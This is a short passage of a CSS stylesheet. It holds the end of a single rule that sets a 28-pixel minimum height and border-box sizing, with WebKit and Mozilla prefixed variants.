	min-height:28px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
